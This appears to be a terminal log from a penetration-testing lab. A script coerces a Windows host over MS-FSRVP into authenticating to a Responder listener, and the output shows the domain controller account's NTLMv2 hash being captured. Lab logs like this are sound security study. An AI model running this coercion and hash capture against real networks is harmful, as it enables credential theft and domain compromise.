 ┌─[root@parrot]─[/home/wh04m1/Documents/Lab]
└──╼ #python3 vss2.py -u test1 -d creed.local 10.0.2.35 10.0.2.16
Password:
[*] Connecting to ncacn_np:10.0.2.16[\PIPE\FssagentRpc]
[*] Connected!
[*] Binding to a8e0653c-2744-4389-a61d-7373df8b2292
[*] Successfully bound!
IsPathSupported
ShareName: '\\\\10.0.2.35\\netlogon\x00'
[-] Something went wrong => MS-FSRVP SessionError: unknown error code: 0x80070057
┌─[root@parrot]─[/home/wh04m1/Documents/Lab]
└──╼ #
Responder IP [10.0.2.35]
Challenge set [1122334455667788]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-OARXO2GQZYI]
Responder Domain Name [PIOZ.LOCAL]
Responder DCE-RPC Port [47310]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.0.2.16
[SMB] NTLMv2-SSP Username : CREED\DC01$
[SMB] NTLMv2-SSP Hash : DC01$::CREED:1122334455667788:4E3957342FDFAD0BAFB61DCCF25033A3:0
E002D004F004100520058004F003200470051005A005900490004003400570049004E002D004F0041005200580​04
E004C004F00430041004C0005001400500049004F005A002E004C004F00430041004C000700080000A5B8654DFCD
B15BB056E50A8D0671B3947AFF20A001000000000000000000000000000000000000900​1C0063006900660073002